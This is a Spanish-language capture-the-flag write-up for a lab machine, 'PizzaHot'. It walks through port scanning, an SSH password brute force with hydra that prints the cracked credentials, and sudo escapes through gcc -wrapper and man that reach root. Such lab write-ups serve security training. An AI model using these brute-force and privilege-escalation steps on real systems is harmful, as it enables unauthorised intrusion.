PizzaHot


Enumeration
Vamos a empezar con un escaneo nmap:
- Vamos a realizar el primer escaneo
nmapdonde vamos a detectar que puertos están abiertos:
┌──(pylon㉿kali)-[~/…/pylon/THL/PizzaHot/nmap]
└─$ nmap -p- --open -sS -n -Pn 192.168.88.134 -vvv
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-25 12:11 CEST
Initiating ARP Ping Scan at 12:11
Scanning 192.168.88.134 [1 port]
Completed ARP Ping Scan at 12:11, 0.03s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 12:11
Scanning 192.168.88.134 [65535 ports]
Discovered open port 22/tcp on 192.168.88.134
Discovered open port 80/tcp on 192.168.88.134
Completed SYN Stealth Scan at 12:11, 1.07s elapsed (65535 total ports)
Nmap scan report for 192.168.88.134
Host is up, received arp-response (0.00069s latency).
Scanned at 2025-08-25 12:11:48 CEST for 1s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
MAC Address: 00:0C:29:45:05:09 (VMware)
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.22 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)- Vamos a realizar un segundo escaneo para detectar que servicios son y que versiones tienen:
┌──(pylon㉿kali)-[~/…/pylon/THL/PizzaHot/nmap]
└─$ nmap -p22,80 -sCV 192.168.88.134
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-25 12:12 CEST
Nmap scan report for 192.168.88.134
Host is up (0.00017s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 0a:55:60:9b:4a:38:07:dc:5b:42:ea:bd:bb:52:63:7f (ECDSA)
|_ 256 e0:81:29:af:4e:2f:6a:55:8e:a0:02:1f:74:c7:fe:3a (ED25519)
80/tcp open http Apache httpd 2.4.59 ((Debian))
|_http-title: Pizzahot
|_http-server-header: Apache/2.4.59 (Debian)
MAC Address: 00:0C:29:45:05:09 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.55 secondsVamos a ver la aplicación web:
Vemos una web con pocas funciones interesantes para nosotros. Vamos a usar whatweb para obtener un poco más de información de la aplicación web:
┌──(pylon㉿kali)-[~/…/pylon/THL/PizzaHot/nmap]
└─$ whatweb http://192.168.88.134
http://192.168.88.134 [200 OK] Apache[2.4.59], Bootstrap, Country[RESERVED][ZZ], Email[contact@example.com,info@example.com], Frame, HTML5, HTTPServer[Debian Linux][Apache/2.4.59 (Debian)], IP[192.168.88.134], Lightbox, Script, Title[Pizzahot]Shell as pizzapiña
Leyendo el código fuente de la web me encontré lo siguiente:
<!-- Puedes creer que hay fanáticos de la pizza de piña que se ponen de usuario pizzapiña -->Nos están dando una pista de que puede existir un usuario llamado pizzapiña, vamos a intentar a hacer fuerza bruta por SSH con hydra:
┌──(pylon㉿kali)-[~/…/pylon/THL/PizzaHot/nmap]
└─$ hydra -l pizzapiña -P /usr/share/wordlists/rockyou.txt ssh://192.168.88.134
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-25 12:17:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.88.134:22/
[22][ssh] host: 192.168.88.134 login: pizzapiña password: steven
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-25 12:18:31Encontramos las credenciales del usuario pizzapiña! Vamos a iniciar por SSH:
┌──(pylon㉿kali)-[~/…/pylon/THL/PizzaHot/nmap]
└─$ ssh pizzapiña@192.168.88.134
pizzapiña@192.168.88.134's password:
Linux pizzahot 6.1.0-21-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.90-1 (2024-05-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Aug 25 14:08:10 2025 from 192.168.88.129
pizzapiña@pizzahot:~$Shell as pizzasinpiña
Si hacemos un sudo -l para ver los posibles permisos SUDOER que tenga pizzapiña veremos lo siguiente:
pizzapiña@pizzahot:~$ sudo -l
[sudo] contraseña para pizzapiña:
Matching Defaults entries for pizzapiña on pizzahot:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User pizzapiña may run the following commands on pizzahot:
(pizzasinpiña) /usr/bin/gccVemos que podemos usar gcc como el usuario pizzasinpiña, si buscamos por GTFObins nos da lo siguiente:
sudo gcc -wrapper /bin/sh,-s .Vamos a probarlo:
pizzapiña@pizzahot:~$ sudo -u pizzasinpiña gcc -wrapper /bin/bash,-s .
pizzasinpiña@pizzahot:/home/pizzapiña$ whoami
pizzasinpiñaShell as root
Si volvemos a enumerar SUDOERS veremos lo siguiente:
pizzasinpiña@pizzahot:/home/pizzapiña$ sudo -l
Matching Defaults entries for pizzasinpiña on pizzahot:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User pizzasinpiña may run the following commands on pizzahot:
(root) NOPASSWD: /usr/bin/man
(ALL) NOPASSWD: /usr/bin/sudo -lPodemos usar 2 opciones, en mi caso usaré man. Iremos al manual de cualquier herramienta como root y pondremos !/bin/bash:
pizzasinpiña@pizzahot:/home/pizzapiña$ sudo -u root /usr/bin/man cat
pizzasinpiña@pizzahot:/home/pizzapiña$ sudo -u root /usr/bin/man cat
root@pizzahot:/home/pizzapiña# whoami
rootroot! ;)